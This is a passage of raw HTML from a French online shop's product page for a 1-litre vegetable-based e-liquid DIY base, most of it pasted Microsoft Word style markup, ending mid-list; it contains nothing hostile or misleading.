La Base e-liquide 1 Litre est le produit indispensable pour faire vous-même vos propres liquides à cigarettes électroniques. Cet ingrédient est essentiel puisqu&#039;il représente près de 90% du liquide que vous vapotez. Il est donc important d&#039;être vigilant à sa qualité. La base a un goût neutre. C&#039;est l&#039;arôme que vous allez choisir d&#039;y ajouter qui donnera le goût à votre liquide.
 Base E-liquides végétale
ABC de la Vape utilise des matières premières d&#039;origines végétales dès que cela est possible : Glycérine végétale, Mono Propylène Glycol Végétal et Booster de Nicotine végétal. Découvrez une réelle alternative au Propylène Glycol traditionnel d&#039;origine pétrochimique, avec ce base 100% végétale.
Proposé dans un ratio PG/VG de 50/50, votre liquide de base diy sera toujours aussi qualitatif et inodore. Accepté par tout type de clearomiseurs ou d&#039;atomiseurs, sa composition vous assurera des séances de vapotage premium, avec de parfaites retranscriptions des saveurs de vos e-liquides faits maison et une bonne dose de vapeur." />
	<meta name="twitter:image" content="https://abc-de-la-vape.fr/3471-cart_default/base-e-liquide-1-litre.webp" /> 

                            <link rel="alternate" href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/108-base-e-liquide-1-litre.html"
                  hreflang="fr-fr"/>
                                    <link rel="canonical" href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/108-base-e-liquide-1-litre.html"/>
                                    <link rel="alternate" href="https://abc-de-la-vape.fr/diy-pour-vapoteurs/108-base-e-liquide-1-litre.html" hreflang="x-default"/>
            


    
            <meta property="product:pretax_price:amount" content="12.5">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="12.5">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="1.200000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-108 product-base-e-liquide-1-litre product-id-category-19 product-id-manufacturer-20 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-1">

    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=7.5.0.7" type="text/css" media="all">
  <link rel="stylesheet" href="https://abc-de-la-vape.fr/themes/warehouse/assets/cache/theme-cb85332977.css" type="text/css" media="all">



    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/groups/6044195305614759" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>  <li class="twitter"><a itemprop="sameAs" href="https://twitter.com/home" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a></li>  <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/abc_de_la_vape/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCKzBX2hWouas4Hd48BE02dw" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube fa-fw" aria-hidden="true"></i></a></li>    </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/1-livraison"
                                    title="Livraison en point relais offerte pour la France métropolitaine dès 29 90 € de commande + un cadeau au choix dès 20 € d’achat."                                                                >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/2-mentions-legales"
                                    title="Mentions légales"                                                                >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/category/1-accueil"
                                    title=""                                                                >
                                Accueil
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//abc-de-la-vape.fr/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://abc-de-la-vape.fr/">
                            <img class="logo img-fluid"
                                 src="https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp"                                  alt="ABC de la vape">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p class="MsoNormal" style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
<p class="MsoNormal" style="text-align:center;"><span style="color:#006632;"><strong><i><span style="font-size:20pt;line-height:115%;font-family:Calibri, 'sans-serif';">Livraison en point relais offerte dès 29,90€ d'achat</span></i></strong></span></p>
<p class="MsoNormal" style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
